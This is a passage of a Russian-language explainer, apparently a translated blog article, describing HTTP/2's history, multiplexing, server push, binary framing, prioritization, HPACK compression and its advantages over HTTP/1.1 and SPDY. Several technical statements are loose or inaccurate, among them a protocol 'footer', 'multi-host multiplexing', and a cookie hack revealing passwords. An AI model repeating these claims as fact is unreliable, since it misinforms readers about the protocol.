* Браузерная поддержка HTTP/2 и доступность
* Как начать использовать HTTP/2?
### Что такое HTTP/2?
HTTP был разработан создателем Всемирной паутины [Тимом Бернерсом-Ли](https://ru.wikipedia.org/wiki/%D0%91%D0%B5%D1%80%D0%BD%D0%B5%D1%80%D1%81-%D0%9B%D0%B8,_%D0%A2%D0%B8%D0%BC). Он сделал протокол простым, чтобы обеспечить функции высокоуровневой передачи данных между веб-серверами и клиентами.
Первая задокументированная версия HTTP — HTTP 0.9 — вышла в 1991. В 1996 появился HTTP 1.0. Годом позже вышел HTTP 1.1 с небольшими улучшениями.

В феврале 2015 Рабочая группа HTTP [Инженерного совета Интернета](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D0%B6%D0%B5%D0%BD%D0%B5%D1%80%D0%BD%D1%8B%D0%B9_%D1%81%D0%BE%D0%B2%D0%B5%D1%82_%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B0) ([IETF](https://www.ietf.org/)) пересмотрела протокол HTTP и разработала вторую основную версию в виде HTTP/2. В мае того же года спецификация реализации была официально стандартизирована в качестве ответа на HTTP-совместимый протокол [SPDY](https://ru.wikipedia.org/wiki/SPDY), созданный в Google. Дискуссия на тему «HTTP/2 против SPDY» будет вестись на протяжении всей статьи.
### Что такое протокол?
Чтобы говорить «HTTP/2 против HTTP/1», давайте сначала вспомним, что означает сам термин «протокол», часто упоминаемый в этой статье. Протокол — это набор правил, регулирующих механизмы передачи данных между клиентами (например, веб-браузерами, запрашивающими данные) и серверами (компьютерами, содержащими эти данные).
Протоколы обычно состоят из трёх основных частей: заголовка (header), полезных данных (payload) и футера (footer). Заголовок идёт первым и содержит адреса источника и получателя, а также другую информацию, например размер и тип. Полезные данные — это информация, которая передаётся посредством протокола. Футер передаётся в последнюю очередь и выполняет роль управляющего поля для маршрутизации клиент-серверных запросов к адресатам. Заголовок и футер позволяют избегать ошибок при передаче полезных данных.

Если провести аналогию с обычным бумажным письмом: текст (полезные данные) помещён в конверт (заголовок) с адресом получателя. Перед отправкой конверт запечатывается, и на него наклеивается почтовая марка (футер). Конечно, это упрощённое представление. Передача цифровых данных в виде нулей и единиц не так проста, она требует применения нового измерения, чтобы справиться с растущими технологическими вызовами, связанными со взрывным использование интернета.
Протокол HTTP изначально состоял из двух основных команд:
GET — получение информации с сервера,
POST — принимает данные для хранения.
Этот простой и скучный набор команд — получение данных и передача запроса — лёг в основу и ряда других сетевых протоколов. Сам по себе протокол является ещё одним шагом к улучшению UX, а для его дальнейшего развития необходимо внедрить HTTP/2.
### Для чего создавался HTTP/2?
С момента своего возникновения в начале 1990-х, HTTP лишь несколько раз подвергался серьёзному пересмотру. Последняя версия — HTTP 1.1 — используется уже более 15 лет. В эру динамического обновления контента, ресурсоёмких мультимедийных форматов и чрезмерного стремления к увеличению производительности веба, технологии старых протоколов перешли в разряд морально устаревших. Все эти тенденции требуют значительных изменений, которые обеспечивает HTTP/2.
Главная цель разработки новой версии HTTP заключалась в обеспечении трёх свойств, которые редко ассоциируются с одним лишь сетевым протоколом, без необходимости использования дополнительных сетевых технологий, — простота, высокая производительность и устойчивость. Эти свойства обеспечены благодаря уменьшению задержек при обработке браузерных запросов с помощью таких мер, как мультиплексирование, сжатие, приоритезация запросов и отправка данных по инициативе сервера (Server Push).
В качестве усовершенствований HTTP используются такие механизмы, как контроль потоков (flow control), апгрейд (upgrade) и обработка ошибок. Они позволяют разработчикам обеспечивать высокую производительность и устойчивость веб-приложений. Коллективная система (collective system) позволяет серверам эффективно передавать клиентам больше контента, чем они запросили, что предотвращает постоянные запросы информации, пока сайт не будет целиком загружен в окне браузера. Например, возможность отправки данных по инициативе сервера (Server Push), предоставляемая HTTP/2, позволяет серверу отдавать сразу весь контент страницы, за исключением того, что уже имеется в кэше браузера. Накладные расходы протокола минимизируются за счёт эффективного сжатия HTTP-заголовков, что повышает производительность при обработке каждого браузерного запроса и серверного отклика.
 
HTTP/2 разрабатывался с учётом взаимозаменяемости и совместимости с HTTP 1.1. Ожидается, что внедрение HTTP/2 даст толчок к дальнейшему развитию протокола.
[Марк Ноттингем, Глава Рабочей группы HTTP IETF и член W3C TAG](http://www.slideshare.net/heavybit/heavybit-presents-ilya-grigorik-on):
> «… мы не меняем весь HTTP — методы, коды статусов и большинство заголовков остаются теми же. Мы лишь переработали его с точки зрения повышения эффективности использования, чтобы он был более щадящим по отношению к интернету…»
Важно отметить, что новая версия HTTP идёт в качестве расширения для своего предшественника, и вряд ли в обозримом будущем заменит HTTP 1.1. Реализация HTTP/2 не подразумевает автоматической поддержки всех типов шифрования, доступных в HTTP 1.1, но определённо поощряет использование более интересных альтернатив, или дополнительное обновление совместимости шифрования в ближайшем будущем. Тем не менее, в сравнениях «HTTP/2 против HTTP 1» и «SPDY против HTTP/2» герой этой статьи выходит победителем по производительности, безопасности и надёжности.

### Чем был плох HTTP 1.1?
HTTP 1.1 позволяет обрабатывать лишь один поступивший запрос на одно TCP-соединение, поэтому браузеру приходится устанавливать несколько соединений, чтобы обрабатывать одновременно несколько запросов.
Но параллельное использование многочисленных соединений приводит к перегрузке TCP, следовательно, к несправедливой монополизации сетевых ресурсов. Браузеры, использующие многочисленные соединения для обработки дополнительных запросов, занимают львиную долю доступных сетевых ресурсов, что приводит к снижению сетевой производительности для других пользователей.

Отправка браузерами многочисленных запросов приводит к дублированию данных в сетях передачи, что, в свою очередь, требует использования дополнительных протоколов, позволяющих безошибочно извлекать на конечных узлах нужную информацию.
Сетевой индустрии фактически пришлось хакнуть эти ограничения с помощью таких методик, как доменный шардинг (domain sharding), конкатенация, встраивание и спрайтинг (spriting) данных, а также ряд других. Неэффективное использование HTTP 1.1 базовых TCP-соединений является причиной плохой приоритезации ресурсов, и в результате — экспоненциальной деградации производительности по мере роста сложности, функциональности и объёма веб-приложений.


Развивающейся сети уже не хватает возможностей HTTP-технологий. Разработанные много лет назад ключевые свойства HTTP 1.1 позволяют использовать несколько неприятных лазеек, ухудшающих безопасность и производительность веб-сайтов и приложений.
Например, с помощью Cookie Hack злоумышленники могут повторно использовать предыдущую рабочую сессию для получения несанкционированного доступа к паролю пользователя. А причина в том, что HTTP 1.1 не предоставляет инструментов конечного подтверждения подлинности. Понимая, что в HTTP/2 будут искать аналогичные лазейки, его разработчики постарались повысить безопасность протокола с помощью улучшенной реализации [новых возможностей TLS](http://http2.github.io/http2-spec/#TLSUsage).
### Особенности HTTP/2
#### Мультиплексированные потоки
Пересылаемая через HTTP/2 в обе стороны последовательность текстовых фреймов, которыми обмениваются между собой клиент и сервер, называется “потоком”. В ранних версиях HTTP можно было транслировать только по одному потоку за раз, с небольшой задержкой между разными потоками. Передавать таким способом большие объёмы медиа-контента было слишком неэффективно и ресурсозатратно. Для решение этой проблемы в HTTP/2 применяется новый бинарный слой фреймов.
Этот слой позволяет превратить данные, передаваемые от сервера к клиенту, в управляемую последовательность маленьких независимых фреймов. И при получении всего набора фреймов клиент может восстановить передаваемые данные в исходном виде. Эта схема работает и при передаче в обратном направлении — от клиента к серверу.

Бинарные фреймовые форматы позволяют одновременно обмениваться многочисленными, независимыми последовательностями, передаваемыми в обе стороны, без какой-либо задержки между потоками. Этот подход даёт массу преимуществ:
* Параллельные мультиплексированные запросы и ответы не блокируют друг друга.
* Несмотря на передачу многочисленных потоков данных, для наибольшей эффективности использования сетевых ресурсов используется одиночное TCP-соединение.
* Больше не нужно применять [оптимизационные хаки](http://chimera.labs.oreilly.com/books/1230000000545/ch13.html#ELIMINATE_REQUEST_BYTES), наподобие спрайтов, конкатенации, фрагментирования доменов и прочих, которые негативно сказываются на других сферах сетевой производительности.
* Задержки ниже, производительность сети выше, лучше ранжирование поисковыми системами.
* В сети и IT-ресурсах уменьшаются операционные расходы и капитальные вложения.
Благодаря описанной возможности, пакеты данных из разных потоков вперемешку передаются через единственное TCP-соединение. В конечной точке эти пакеты затем разделяются и представляются в виде отдельных потоков данных. В HTTP 1.1 и более ранних версиях для параллельной передачи многочисленных запросов пришлось бы устанавливать такое же количество TCP-соединений, что является узким местом с точки зрения общей производительности сети, несмотря на быструю передачу большего количества потоков данных.
#### Отправка данных по инициативе сервера (Server Push)
Эта возможность позволяет серверу отправлять клиенту дополнительную кэшируемую информацию, которую тот не запрашивал, но которая может понадобиться при будущих запросах. Например, если клиент запрашивает ресурс Х, который ссылается на ресурс Y, то сервер может передать Y вместе с Х, не дожидаясь от клиента дополнительного запроса.

Полученный от сервера ресурс Y кэшируется на клиенте для будущего использования. Этот механизм позволяет экономить циклы «запрос-ответ» и снижает сетевую задержку. Изначально Server Push появился в протоколе SPDY. Идентификаторы потоков, содержащие псевдозаголовки наподобие `:path`, инициируют передачу сервером дополнительной информации, которая должна быть закэширована. Клиент должен либо явным образом позволить серверу передавать себе кэшируемые ресурсы посредством HTTP/2, либо прервать инициированные потоки, имеющие специальный идентификатор.
Другие возможности HTTP/2, известные как Cache Push, позволяют с упреждением обновлять или аннулировать кэш на клиенте. При этом сервер способен определять ресурсы, которые могут понадобиться клиенту, которые он на самом деле не запрашивал.
Реализация HTTP/2 демонстрирует высокую производительность при работе с инициативно передаваемыми ресурсами:
* Инициативно передаваемые ресурсы сохраняются в кэше клиента.
* Клиент может многократно использовать эти ресурсы на разных страницах.
* Сервер может мультиплексировать инициативно передаваемые ресурсы вместе с запрошенной информацией в рамках того же TCP-соединения.
* Сервер может приоритезировать инициативно передаваемые ресурсы. Это ключевое отличие с точки зрения производительности между HTTP/2 и HTTP 1.
* Клиент может отклонить инициативно передаваемые ресурсы для поддержания эффективности репозитория, или может вообще отключить функцию Server Push.
* Клиент может также ограничивать количество одновременно мультиплексированных потоков с инициативно передаваемыми данными.
В неоптимальных методиках наподобие встраивания (Inlining) также используются push-функциональности, позволяющие заставить сервер откликаться на запросы. При этом Server Push представляет собой решение на уровне протокола, помогающее избежать возни с оптимизационными хаками.
HTTP/2 мультиплексирует и приоритезирует поток с инициативно передаваемыми данными ради улучшения производительности, как и в случае с другими потоками запросов-откликов. Имеется встроенный механизм безопасности, согласно которому сервер должен быть заранее авторизован для последующей инициативной передачи ресурсов.
#### Двоичный протокол
Последняя версия HTTP претерпела значительные изменения с точки зрения возможностей, и демонстрирует преобразование из текстового в двоичный протокол. Для завершения циклов запрос-отклик HTTP 1.x обрабатывает текстовые команды. HTTP/2 решает те же задачи с помощью двоичных команд (состоящих из единиц и нулей). Это облегчает работу с фреймами и упрощает реализацию команд, которые могли путать из-за того, что они состоят из текста и необязательных пробелов.
Читать двоичные команды будет труднее, чем аналогичные текстовые, но зато сети будет легче их генерировать и парсить фреймы. Семантика остаётся без изменений. Браузеры, использующие HTTP/2, перед отправкой в сеть конвертируют текстовые команды в двоичные. Двоичный слой фреймов не имеет обратной совместимости с клиентами и серверами, использующими HTTP 1.x. Он является ключевым фактором, обеспечивающим значительный прирост производительности по сравнению с SPDY и HTTP 1.x. Какие преимущества даёт интернет-компаниям и онлайн-сервисам использование двоичных команд:
* Низкие накладные расходы при парсинге данных — критически важное преимущество HTTP/2 по сравнению с HTTP 1.
* Ниже вероятность ошибок.
* Меньше нагрузка на сеть.
* Эффективное использование сетевых ресурсов.
* Решение проблем с безопасностью, наподобие атак с разделением запросов (response splitting attack), проистекающих из текстовой природы HTTP 1.x.
* Реализуются прочие возможности HTTP/2, включая сжатие, мультиплексирование, приоритезацию, управление потоками и эффективную обработку TLS.
* Компактность команд упрощают их обработку и реализацию.
* Выше эффективность и устойчивость к сбоям при обработке данных, передаваемых между клиентом и сервером.
* Снижение сетевой задержки и повышение пропускной способности.
#### Приоритезация потоков
HTTP/2 позволяет клиенту отдавать предпочтения конкретным потокам данных. Хотя сервер и не обязан следовать подобным клиентским инструкциям, тем не менее этот механизм помогает серверу оптимизировать распределение сетевых ресурсов согласно требованиям конечных пользователей.

Приоритезация осуществляется с помощью присваивания каждому потоку зависимостей (Dependencies) и веса (Weight). Хотя все потоки, по сути, и так зависят друг от друга, ещё добавляется присваивание веса в диапазоне от 1 до 256. Детали механизма приоритезации всё ещё обсуждаются. Тем не менее, в реальных условиях сервер редко управляет такими ресурсами, как ЦПУ и подключения к БД. Сложность реализации сама по себе не даёт серверам выполнять запросы на приоритезацию потоков. Продолжение работ в этом направлении имеет особенное значение для успеха HTTP/2 в долгосрочной перспективе, потому что протокол позволяет обрабатывать многочисленные потоки в рамках единственного TCP-соединения.
Приоритезация поможет разделять одновременно приходящие на сервер запросы в соответствии с потребностями конечных пользователей. А обработка потоков данных в случайном порядке только подрывает эффективность и удобство HTTP/2. В то же время, продуманны и широко распространённый механизм приоритезации потоков даст нам следующие преимущества:
* Эффективное использование сетевых ресурсов.
* Снижение времени доставки запросов первичного контента.
* Повышение скорости загрузки страниц.
* Оптимизация передачи данных между клиентом и сервером.
* Снижение отрицательного эффекта от сетевых задержек.
#### Сжатие заголовков с сохранением состояния
Чтобы произвести на пользователей наилучшее впечатление, современные веб-сайты должны быть богаты контентом и графикой. HTTP — это протокол без сохранения состояния, то есть каждый клиентский запрос должен содержать как можно больше информации, необходимой серверу для выполнения соответствующей операции. В результате потоки данных содержат многочисленные повторяющиеся фреймы, потому что сервер не должен хранить информацию из предыдущих клиентских запросов.
Если веб-сайт содержит много медиа-контента, то клиент отправляет кучу практически одинаковых фреймов с заголовками, что увеличивает задержку и приводит к избыточному потреблению не бесконечных сетевых ресурсов. Без дополнительной оптимизации сочетания приоритезированных потоков данных мы не сможем достичь желаемых стандартов производительности параллелизма.
В HTTP/2 это решается с помощью сжатия большого количества избыточных фреймов с заголовками. Сжатие осуществляется с помощью алгоритма HPACK, это простой и безопасный метод. Клиент и сервер хранят список заголовков, использовавшихся в предыдущих запросах.
HPACK сжимает значение каждого заголовка перед отправкой на сервер, который потом ищет зашифрованную информацию в списке ранее полученных значений, чтобы восстановить полные данные о заголовке. Сжатие с помощью HPACK даёт невероятные преимущества с точки зрения производительности, а также обеспечивает:
* Эффективную приоритезацию потоков.
* Эффективное использование механизмов мультиплексирования.
* Снижает накладные расходы при использовании ресурсов. Это один из первых вопросов, обсуждаемых при сравнении HTTP/2 с HTTP 1 и SPDY.
* Кодирование больших и часто используемых заголовков, что позволяет не отправлять весь фрейм с заголовком. Передаваемый размер каждого потока быстро уменьшается.
* Устойчивость к атакам, например, CRIME — эксплойтам потоков данных со сжатыми заголовками.
### Различия между HTTP 1.x и SPDY
Базовая семантика приложения HTTP в последней итерации HTTP/2 осталась без изменений, включая коды статусов, URI, методики и файлы заголовков. HTTP/2 основан на SPDY, созданной в Google альтернативе HTTP 1.x. Основные различия кроются в механизмах обработки клиент-серверных запросов. В таблице отражены основные различия между HTTP 1.x, SPDY и HTTP/2:
| HTTP 1.x | SPDY | HTTP2 |
| --- | --- | --- |
| SSL не требуется, но рекомендуется. | Необходим SSL. | SSL не требуется, но рекомендуется. |
| Медленное шифрование. | Быстрое шифрование. | Шифрование стало ещё быстрее. |
| Один клиент-серверный запрос на одно TCP-соединение. | Много клиент-серверных запросов на одно TCP-соединение. Осуществляются одновременно на одном хосте. | Многохостовое мультиплексирование. Осуществляются на нескольких хостах в одном экземпляре. |
| Нет сжатия заголовков. | Введено сжатие заголовков. | Используются улучшенные алгоритмы сжатия заголовков, что повышает производительность и безопасность. |
| Нет приоритезации потоков. | Введена приоритезация потоков. | Улучшенные механизмы приоритезации потоков. |
### Как HTTP/2 работает с HTTPS
HTTPS используется для установления сетевого соединения высокой степени безопасности, что играет большую роль при обработке важной деловой и пользовательской информации. Основные цели злоумышленников — банки, обрабатывающие финансовые транзакции, и учреждения здравоохранения, в которых накапливаются истории болезней. HTTPS работает в качестве слоя, защищающего от постоянных киберугроз, хотя отражение сложных атак, направленных на ценные корпоративные сети, обусловлено не только соображениями безопасности.

Браузерная поддержка HTTP/2 включает в себя HTTPS-шифрование, и фактически улучшает общую производительность обеспечения безопасности при работе с HTTPS. Ключевыми особенностями HTTP/2, позволяющими обеспечить безопасность цифровых коммуникаций в чувствительном сетевом окружении, являются:
* меньшее количество TLS-хэндшейков,
* меньшее потребление ресурсов на стороне клиента и сервера,
* улучшенные возможности повторного использования имеющихся веб-сессий, но без уязвимостей, характерных для HTTP 1.x.

HTTPS применяется не только в широко известных компаниях и для обеспечения кибербезопасности. Этот протокол также полезен владельцам онлайн-сервисов, обычным блогерам, интернет-магазинам и даже пользователям соцсетей. Для HTTP/2 необходима самая свежая, наиболее безопасная версия TLS, поэтому все онлайн-сообщества, владельцы компаний и вебмастеры должны удостовериться, что их сайты по умолчанию используют HTTPS.
Обычные процедуры настройки HTTPS включают в себя использование планов веб-хостинга, приобретение, активацию и установку сертификатов безопасности, а также обновление самого сайта, чтобы он мог использовать HTTPS.
### Основные преимущества HTTP/2
Сетевая индустрия должна заменить устаревший HTTP 1.x другим протоколом, преимущества которого будут полезны для рядовых пользователей. Переход с HTTP 1.x на HTTP/2 почти целиком обусловлен максимальным увеличением потенциала технологических преимуществ, чтобы они соответствовали современным ожиданиям.
С точки зрения электронной коммерции и интернет-пользователей, чем больше в сети нерелевантного контента, насыщенного мультимедиа, тем медленнее она работает.
HTTP/2 создавался с учётом повышения эффективности клиент-серверного обмена данными, что позволяет бизнесменам увеличить охват своих сегментов рынка, а пользователям — быстрее получить доступ к качественному контенту. Помимо прочего, сегодня веб ситуативен как никогда ранее.
Скорость доступа к интернету варьируется в зависимости от конкретных сетей и географического местоположения. Доля мобильных пользователей быстро растёт, что требует обеспечивать достаточно высокую скорость работы интернета на мобильных устройствах любых форм-факторов, даже если перегруженные сотовые сети не в состоянии конкурировать с широкополосным доступом. Полноценным решением этой проблемы является HTTP/2, представляющий собой комбинацию из полностью пересмотренных и переработанных сетевых механизмов, а также механизмов передачи данных. Каковы основные преимущества HTTP/2?
#### Производительность сети
Это понятие отражает совокупный эффект всех нововведений HTTP/2. Результаты бенчмарков (см. главу «Сравнение производительности HTTPS, SPDY и HTTP/2») демонстрируют увеличение производительности при использовании HTTP/2 по сравнению с его предшественниками и альтернативными решениями.

Способность протокола отправлять и принимать больше данных в каждом цикле обмена данными клиент-сервер — это не оптимизационный хак, а реальное, доступное и практическое преимущество HTTP/2. В качестве аналогии можно привести сравнение [вакуумного поезда](https://ru.wikipedia.org/wiki/%D0%92%D0%B0%D0%BA%D1%83%D1%83%D0%BC%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4) с обычным: отсутствие трения и сопротивления воздуха позволяет транспортному средству перемещаться быстрее, брать больше пассажиров и эффективнее использовать доступные каналы без установки более мощных двигателей. Также снижается вес поезда и улучшается его аэродинамика.
Технологии наподобие мультиплексирования помогают одновременно передавать больше данных. Как большой пассажирский самолёт, с несколькими этажами, напичканными сиденьями.
Что происходит, когда механизмы передачи данных сметают все преграды на пути к повышению производительности сети? У высокой скорости работы сайтов есть побочные явления: пользователи получают больше удовольствия, улучшается оптимизация для поисковых сервисов, ресурсы используются эффективнее, растёт аудитория и объёмы продаж, и многое другое.
К счастью, внедрение HTTP/2 несравненно практичнее, чем создание вакуумных тоннелей для больших пассажирских поездов.
#### Производительность мобильной сети
Ежедневно миллионы пользователей выходят в сеть со своих мобильных устройств. Мы живём в «эру постПК», множество людей используют смартфоны в качестве основного устройства для доступа к онлайн-сервисам и выполнения большинства рутинных вычислительных задач прямо на ходу, вместо длительного сидения перед мониторами настольных компьютеров.
HTTP/2 проектировался с учётом современных тенденций использования сети. Задача нивелирования небольшой пропускной способности мобильного интернета хорошо решается благодаря снижению задержки за счёт мультиплексирования и сжатия заголовков. Благодаря новой версии протокола, производительность и безопасность обмена данными на мобильных устройствах достигают уровня, характерного для десктопов. Это сразу же положительно сказывается и на возможностях онлайн-бизнеса по охвату потенциальной аудитории.

#### Интернет подешевле
С момента создания Всемирной паутины стоимость использования интернета быстро снижалась. Главными задачами развития сетевых технологий всегда были расширение доступа и повышение его скорости. Однако снижение цен, судя по всему, застопорилось, особенно в свете утверждений относительно монополии телекоммуникационных провайдеров.

Рост пропускной способности и повышение эффективности обмена данными при внедрении HTTP/2 позволит провайдерам уменьшить операционные расходы без снижения скорости доступа. В свою очередь, снижение операционных расходов позволит провайдерам активнее продвигаться в низком ценовом сегменте, а также предлагать более высокие скорости доступа в рамках уже существующих тарифов.
#### Экспансивный охват
Густонаселённые регионы Азии и Африки всё ещё испытывают нехватку доступа в интернет с приемлемой скоростью. Провайдеры стараются извлечь максимальную прибыль, предлагая свои услуги только в крупных городах и развитых районах. Благодаря преимуществам HTTP/2 можно будет уменьшить нагрузку на сети, выделив часть ресурсов и пропускной способности каналов для жителей удалённых и менее развитых районов.

#### Насыщенность мультимедиа
